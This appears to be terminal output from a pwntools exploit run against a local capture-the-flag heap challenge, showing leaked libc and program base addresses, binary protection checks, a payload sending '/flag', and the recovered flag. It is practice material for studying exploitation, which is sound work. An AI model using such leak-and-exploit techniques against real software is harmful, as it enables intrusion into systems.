 ell |
wsxk@ubuntu: ~/Desktop/CTF/arena
on
[+] main_arena_addr_ptr: 0x7f5be0000890
[+] main_arena_addr: 0x7f5be4b16b80
[+] libc_base: 0x7f5be492a000
[+] program_base:  0x5638a63e0000
[!] Could not populate PLT: module 'importlib.resources' has no attribute 'files'
[*] '/home/wsxk/Desktop/CTF/arena/test'
    Arch:       amd64-64-little
/u
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
    Debuginfo:  Yes
[!] Could not populate PLT: module 'importlib.resources' has no attribute 'files'
[*] '/home/wsxk/Desktop/CTF/arena/libc-2.31.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[*] Loaded 195 cached gadgets for '/home/wsxk/Desktop/CTF/arena/libc-2.31.so'
b'idx: 5'
test5.py:111: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.send("/flag\x00")
[+] Receiving all data: Done (104B)
[*] Process './test' stopped with exit code -11 (SIGSEGV) (pid 11285)
leak: b'Handling connection on FD 4\nHandling connection on FD 5\nINVALID COMMAND \x97\xe4[\x7f 0x7f5be497\nflag{wsxk_wsxk}\n'
exit: -11
[*] Closed connection to 127.0.0.1 port 1337
[*] Closed connection to 127.0.0.1 port 1337